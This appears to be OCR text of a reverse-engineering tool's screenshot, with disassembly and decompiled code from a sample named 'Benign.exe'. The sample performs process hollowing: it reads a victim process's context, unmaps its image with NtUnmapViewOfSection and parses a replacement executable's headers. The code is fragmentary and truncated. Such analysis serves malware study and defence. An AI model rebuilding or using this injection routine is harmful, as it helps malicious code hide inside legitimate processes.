 Program Trees
Benign.exe
Headers
.text [Subroutine Tree] [87]
.text
.rdata
.data
.rsrc
.reloc
Debug Data
Program Tree ×
Symbol Tree
Imports
NTDLL.DLL
NtUnmapViewOfSection
Filter: unmap
Data Type Manager
Listing: Benign.exe - (11 addresses selected)
00401212 ff 33 PUSH dword ptr [EBX]
00401214 ff 15 30 CALL dword ptr [->KERNEL32.DLL::ReadProcessMemory] = 00004140
30 40 00
0040121a 68 2c 34 PUSH s_[+]_Extracted_image_base_address_0040342c = "[+] Extracted image base addr..
40 00
0040121f e8 ec fd CALL FUN_00401010 undefined FUN_00401010(undefined..
ff ff
00401224 ff 75 f4 PUSH dword ptr [EBP + local_10]
00401227 68 64 34 PUSH s__[*]_Address:_0x%08x_00403464 = "\t[*] Address: 0x%08x\r\n"
40 00
0040122c e8 df fd CALL FUN_00401010 undefined FUN_00401010(undefined..
ff ff
00401231 83 c4 0c ADD ESP,0xc
00401234 ff 75 f4 PUSH dword ptr [EBP + local_10]
00401237 ff 33 PUSH dword ptr [EBX]
CALL dword ptr [->NTDLL.DLL::NtUnmapViewOfSection] = 00004188
31 40 00
0040123f 85 c0 TEST EAX,EAX
00401241 74 2d JZ LAB_00401270
00401243 68 7c 34 PUSH s_[-]_Error_unmapping_section_in_v_0040347c = "[-] Error unmapping section i..
40 00
00401248 e8 c3 fd CALL FUN_00401010 undefined FUN_00401010(undefined..
ff ff
0040124d 83 c4 04 ADD ESP,0x4
00401250 6a 01 PUSH 0x1
00401252 ff 33 PUSH dword ptr [EBX]
00401254 ff 15 10 CALL dword ptr [->KERNEL32.DLL::TerminateProcess] = 000040bc
30 40 00
Decompile: FUN_00401040 - (Benign.exe)
72 CloseHandle(hFile);
73 FUN_00401010("[+] Read replacement executable into memory\r\n",(char)u
74 FUN_00401010("\t[*] In current process at 0x%08x\r\n",(char)lpBuffer);
75 local_2dc._0_4_ = 0x10007;
76 GetThreadContext(lpProcessInformation->hThread,(LPCONTEXT)local_2dc);
77 FUN_00401010("[+] Obtained context from victim process\'s primary thre
78 FUN_00401010("\t[*] Victim PEB address / EBX = 0x%08x\r\n",(char)local
79 FUN_00401010("\t[*] Victim entry point / EAX = 0x%08x\r\n",(undefined)
80 ReadProcessMemory(lpProcessInformation->hProcess,(LPCVOID)(local_2dc._
81 (SIZE_T *)0x0);
82 FUN_00401010("[+] Extracted image base address of victim process\r\n",
83 FUN_00401010("\t[*] Address: 0x%08x\r\n",(char)local_10);
84 iVar4 = NtUnmapViewOfSection(lpProcessInformation->hProcess,local_10);
if (iVar4 != 0) {
86 FUN_00401010("[-] Error unmapping section in victim process\r\n",(ch
87 TerminateProcess(lpProcessInformation->hProcess,1);
88 FUN_0040148a(local_8 ^ (uint)&stack0xfffffffc,extraout_DL_01,in_stac
89 return;
90 }
91 FUN_00401010("[+] Hollowed out victim executable via NtUnmapViewOfSect
92 uVar9 = 0xec;
93 FUN_00401010("\t[*] Utilized base address of 0x%08x\r\n",(char)local_1
94 iVar4 = *(int *)((int)lpBuffer + 0x3c);
95 uVar1 = *(undefined4 *)((int)lpBuffer + iVar4 + 0x34);
96 dwSize = *(SIZE_T *)((int)lpBuffer + iVar4 + 0x50);
97 FUN_00401010("[+] Replacement image metadata extracted\r\n",uVar9);
98 FUN_00401010("\t[*] replacementImageBaseAddress = 0x%08x\r\n",(char)uV
99 FUN_00401010("\t[*] Replacement process entry point = 0x%08x\r\n",
100 (char)*(undefined4 *)((int)lpBuffer + iVar4 + 0x28));